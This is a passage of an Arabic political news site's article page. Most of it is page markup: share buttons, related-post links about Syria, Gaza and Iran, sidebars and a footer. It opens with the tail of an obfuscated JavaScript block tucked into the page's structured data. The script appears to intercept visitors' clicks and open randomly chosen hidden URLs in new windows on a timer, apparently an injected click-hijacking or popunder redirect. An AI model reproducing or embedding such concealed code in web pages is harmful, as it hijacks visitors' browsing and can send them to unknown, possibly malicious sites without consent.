_0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)\/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)\/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u0645\u0644\u062a\u0642\u0649 \u0627\u0644\u0639\u0631\u0648\u0628\u064a\u064a\u0646","logo":{"@type":"ImageObject","url":"https:\/\/arabiansforum.net\/wp-content\/uploads\/2020\/02\/logo.png"},"sameAs":["https:\/\/www.facebook.com\/SyrianSyriansForum","https:\/\/twitter.com\/thearabforum","https:\/\/www.youtube.com\/channel\/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/arabiansforum.net\/archives\/7765","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Admin","url":"https:\/\/arabiansforum.net\/archives\/author\/eyad-dadam"},"image":{"@type":"ImageObject","url":"https:\/\/arabiansforum.net\/wp-content\/uploads\/2020\/08\/\u0628\u064a\u0627\u0646-3.jpg","width":1200,"height":286}}</script>

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  share-centered icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://arabiansforum.net/?p=7765" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%A8%D8%B9%D8%AF%20%D8%AE%D8%B7%D9%88%D8%A9%20%D8%A7%D9%84%D8%A7%D9%85%D8%A7%D8%B1%D8%A7%D8%AA%3A%2023%20%D9%85%D9%86%D8%B8%D9%85%D8%A9%20%D8%A8%D8%AD%D8%B1%D9%8A%D9%86%D9%8A%D8%A9%20%D8%AA%D8%AF%D9%8A%D9%86%20%D8%A7%D9%84%D8%AA%D8%B7%D8%A8%D9%8A%D8%B9%20%D9%85%D8%B9%20%D8%A7%D9%84%D8%B9%D8%AF%D9%88&#038;url=https://arabiansforum.net/?p=7765" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://arabiansforum.net/archives/7765&#038;title=%D8%A8%D8%B9%D8%AF%20%D8%AE%D8%B7%D9%88%D8%A9%20%D8%A7%D9%84%D8%A7%D9%85%D8%A7%D8%B1%D8%A7%D8%AA%3A%2023%20%D9%85%D9%86%D8%B8%D9%85%D8%A9%20%D8%A8%D8%AD%D8%B1%D9%8A%D9%86%D9%8A%D8%A9%20%D8%AA%D8%AF%D9%8A%D9%86%20%D8%A7%D9%84%D8%AA%D8%B7%D8%A8%D9%8A%D8%B9%20%D9%85%D8%B9%20%D8%A7%D9%84%D8%B9%D8%AF%D9%88" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%A8%D8%B9%D8%AF%20%D8%AE%D8%B7%D9%88%D8%A9%20%D8%A7%D9%84%D8%A7%D9%85%D8%A7%D8%B1%D8%A7%D8%AA%3A%2023%20%D9%85%D9%86%D8%B8%D9%85%D8%A9%20%D8%A8%D8%AD%D8%B1%D9%8A%D9%86%D9%8A%D8%A9%20%D8%AA%D8%AF%D9%8A%D9%86%20%D8%A7%D9%84%D8%AA%D8%B7%D8%A8%D9%8A%D8%B9%20%D9%85%D8%B9%20%D8%A7%D9%84%D8%B9%D8%AF%D9%88%20https://arabiansforum.net/?p=7765" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://arabiansforum.net/?p=7765&text=%D8%A8%D8%B9%D8%AF%20%D8%AE%D8%B7%D9%88%D8%A9%20%D8%A7%D9%84%D8%A7%D9%85%D8%A7%D8%B1%D8%A7%D8%AA%3A%2023%20%D9%85%D9%86%D8%B8%D9%85%D8%A9%20%D8%A8%D8%AD%D8%B1%D9%8A%D9%86%D9%8A%D8%A9%20%D8%AA%D8%AF%D9%8A%D9%86%20%D8%A7%D9%84%D8%AA%D8%B7%D8%A8%D9%8A%D8%B9%20%D9%85%D8%B9%20%D8%A7%D9%84%D8%B9%D8%AF%D9%88" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>مقالات ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="هل إسرائيل مستعدة للسيطرة على غزة؟" href="https://arabiansforum.net/archives/54513" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2023/10/هل-1-390x220.jpg" /></a>
								<h3 class="post-title"><a href="https://arabiansforum.net/archives/54513">هل إسرائيل مستعدة للسيطرة على غزة؟</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">أكتوبر 28, 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="نتنياهو: إسرائيل ستتولى المسؤولية الأمنية الشاملة في غزة بعد الحرب" href="https://arabiansforum.net/archives/55008" class="post-thumb"><img width="300" height="168" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2023/11/ن-2.jpg" /></a>
								<h3 class="post-title"><a href="https://arabiansforum.net/archives/55008">نتنياهو: إسرائيل ستتولى المسؤولية الأمنية الشاملة في غزة بعد الحرب</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">نوفمبر 8, 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="إسرائيل تخوض &#8220;أشرس معاركها&#8221; في غزة منذ بدء العملية البرية" href="https://arabiansforum.net/archives/56146" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2023/12/ا-1-2-390x220.jpg" /></a>
								<h3 class="post-title"><a href="https://arabiansforum.net/archives/56146">إسرائيل تخوض &#8220;أشرس معاركها&#8221; في غزة منذ بدء العملية البرية</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">ديسمبر 6, 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="&#8220;حماس&#8221; قبل وبعد &#8220;7 أكتوبر&#8221;" href="https://arabiansforum.net/archives/58677" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2024/02/102023912133286656036-390x220.webp" /></a>
								<h3 class="post-title"><a href="https://arabiansforum.net/archives/58677">&#8220;حماس&#8221; قبل وبعد &#8220;7 أكتوبر&#8221;</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">فبراير 4, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-left">

		<div class="widget-title the-global-title has-block-head-4">
			<div class="the-subtitle">شاهد أيضاً</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">إغلاق</span>
			</a>
		</div>

		<div class="widget">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="وزارة الدفاع السورية تعلن وقف إطلاق نار لأربعة أيام و&#8221;قسد&#8221; تحدد موقفها" href="https://arabiansforum.net/archives/85799" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/من-انتشار-قوى-الأمن-الداخلي-في-مخيم-الهول-بالحسكة-الدD8A7D8AED984D98AD8A920D8A7D984D8B3D988D8B1D98AD8A929-220x150.jpg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85799">وزارة الدفاع السورية تعلن وقف إطلاق نار لأربعة أيام و&#8221;قسد&#8221; تحدد موقفها</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 21, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="بعد 8 سنوات من التهجير.. عائلات تغادر مخيمات الطبقة إلى بيوتها في عفرين" href="https://arabiansforum.net/archives/85734" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-12.31.25-AM-220x150.jpeg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85734">بعد 8 سنوات من التهجير.. عائلات تغادر مخيمات الطبقة إلى بيوتها في عفرين</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 20, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="الرئيس الشرع يوقّع اتفاقية وقف إطلاق النار مع &#8220;قسد&#8221; ودمجها في الحكومة السورية" href="https://arabiansforum.net/archives/85721" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/الرئيس-220x150.jpg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85721">الرئيس الشرع يوقّع اتفاقية وقف إطلاق النار مع &#8220;قسد&#8221; ودمجها في الحكومة السورية</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 19, 2026</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="search-2" class="container-wrapper widget widget_search"><form role="search" method="get" class="search-form" action="https://arabiansforum.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-5" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">الأكثر قراءة<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="وزارة الدفاع السورية تعلن وقف إطلاق نار لأربعة أيام و&#8221;قسد&#8221; تحدد موقفها" href="https://arabiansforum.net/archives/85799" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/من-انتشار-قوى-الأمن-الداخلي-في-مخيم-الهول-بالحسكة-الدD8A7D8AED984D98AD8A920D8A7D984D8B3D988D8B1D98AD8A929-220x150.jpg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85799">وزارة الدفاع السورية تعلن وقف إطلاق نار لأربعة أيام و&#8221;قسد&#8221; تحدد موقفها</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 21, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="هل يمكن فصل قسد عن الأكراد؟" href="https://arabiansforum.net/archives/85796" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/5bf15f0ed43750e3288b4576-220x150.png" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85796">هل يمكن فصل قسد عن الأكراد؟</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 21, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="إيران والإقليم إلى أين؟" href="https://arabiansforum.net/archives/85793" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/D8AED8B1D98AD8B7D8A920D8A5D98AD8B1D8A7D986-1-220x150.jpg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85793">إيران والإقليم إلى أين؟</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 21, 2026</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-15" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">أخر المقالات<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="هل يمكن فصل قسد عن الأكراد؟" href="https://arabiansforum.net/archives/85796" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/5bf15f0ed43750e3288b4576-220x150.png" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85796">هل يمكن فصل قسد عن الأكراد؟</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 21, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="إيران والإقليم إلى أين؟" href="https://arabiansforum.net/archives/85793" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/D8AED8B1D98AD8B7D8A920D8A5D98AD8B1D8A7D986-1-220x150.jpg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85793">إيران والإقليم إلى أين؟</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 21, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="علي سالم البيض وجذوة الوحدة التي انطفأت" href="https://arabiansforum.net/archives/85789" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/علي-سالم-لبيض-1-220x150.png" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85789">علي سالم البيض وجذوة الوحدة التي انطفأت</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 21, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="غرينلاند: هل يكرّر الأميركيون سيناريو لويزيانا؟" href="https://arabiansforum.net/archives/85786" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/IMG_7248-220x150.jpeg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85786">غرينلاند: هل يكرّر الأميركيون سيناريو لويزيانا؟</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 21, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="كلام ذو شجون في &#8220;المسألة العراقية&#8221;" href="https://arabiansforum.net/archives/85783" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/1D1BEC3A-0545-4810-B96E-586D0FE72C40-220x150.jpeg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85783">كلام ذو شجون في &#8220;المسألة العراقية&#8221;</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 21, 2026</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="recent-comments-2" class="container-wrapper widget widget_recent_comments"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">أحدث التعليقات<span class="widget-title-icon tie-icon"></span></div></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://ww.yahia.alkhateeb.9@faecbook.com" class="url" rel="ugc external nofollow">khatib yehya</a></span> على <a href="https://arabiansforum.net/archives/85509/comment-page-1#comment-33172">كاريكاتير</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://ww.yahia.alkhateeb.9@faecbook.com" class="url" rel="ugc external nofollow">khatib yehya</a></span> على <a href="https://arabiansforum.net/archives/85518/comment-page-1#comment-33171">الجيش السوري يُفشل عملية تفجير لـ&#8221;قسد&#8221; شرقي حلب ويرد على هجوم بمسيّرات</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://ww.yahia.alkhateeb.9@faecbook.com" class="url" rel="ugc external nofollow">khatib yehya</a></span> على <a href="https://arabiansforum.net/archives/85512/comment-page-1#comment-33170">الجيش السوري يعلن دير حافر منطقة عسكرية ويطالب &#8220;قسد&#8221; بالانسحاب إلى شرق الفرات</a></li></ul><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="fullwidth-area tie-col-sm-12">
						<div id="text-2" class="container-wrapper widget widget_text">			<div class="textwidget"><div class="_4bl9">
<div class="_3-8w" style="text-align: center;"><a href="https://arabiansforum.net"><img loading="lazy" decoding="async" class="alignnone wp-image-53" src="https://arabiansforum.net/wp-content/uploads/2020/02/150-150.png" alt="" width="100" height="100" /></a></div>
<div class="_3-8w" style="text-align: center;">ملتقى وفضاء رحيب، للبحث والحوار في قضايا الوطن والأمة، على ضوء ثورات الربيع العربي بعامة،<br />
الثورة السورية بخاصة.</div>
<div></div>
<p style="text-align: center;">الأفكار والآراء الواردة في المقالات لاتعبر بالضرورة عن رأي ملتقى العروبيين</p>
</div>
</div>
		<div class="clearfix"></div></div><!-- .widget /--><div id="author-bio-widget-2" class="container-wrapper widget aboutme-widget">
				<div class="about-author about-content-wrapper image-is-circle is-centered">

					<div class="aboutme-widget-content">
					</div>
					<div class="clearfix"></div>
			<ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/SyrianSyriansForum"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/thearabforum"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://arabiansforum.net/feed"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li></ul>
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /--><div id="text-11" class="container-wrapper widget widget_text">			<div class="textwidget"><div class="_4bl9">
<div class="_3-8w" style="text-align: center;"><a href="https://arabiansforum.net/">الرئيسية</a> | <a href="https://arabiansforum.net/about-us">من نحن</a> | <a href="https://arabiansforum.net/contact-us">تواصل معنا</a> | سياسة الخصوصية</div>
</div>
</div>
		<div class="clearfix"></div></div><!-- .widget /--><div id="author-bio-widget-3" class="container-wrapper widget aboutme-widget">
				<div class="about-author about-content-wrapper image-is-circle is-centered">

					<div class="aboutme-widget-content">
					</div>
					<div class="clearfix"></div>
			<ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/SyrianSyriansForum"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/thearabforum"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://arabiansforum.net/feed"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li></ul>
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
				
				
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">جميع الحقوق محفوظة لـ  ملتقى العروبيين ©  2026م

</div><div class="copyright-text copyright-text-second">تطوير:
<a href="https://active-arts.net"> أحمد الكياري</a></div>
						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->




		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://arabiansforum.net/?p=7765" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%A8%D8%B9%D8%AF%20%D8%AE%D8%B7%D9%88%D8%A9%20%D8%A7%D9%84%D8%A7%D9%85%D8%A7%D8%B1%D8%A7%D8%AA%3A%2023%20%D9%85%D9%86%D8%B8%D9%85%D8%A9%20%D8%A8%D8%AD%D8%B1%D9%8A%D9%86%D9%8A%D8%A9%20%D8%AA%D8%AF%D9%8A%D9%86%20%D8%A7%D9%84%D8%AA%D8%B7%D8%A8%D9%8A%D8%B9%20%D9%85%D8%B9%20%D8%A7%D9%84%D8%B9%D8%AF%D9%88&#038;url=https://arabiansforum.net/?p=7765" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>
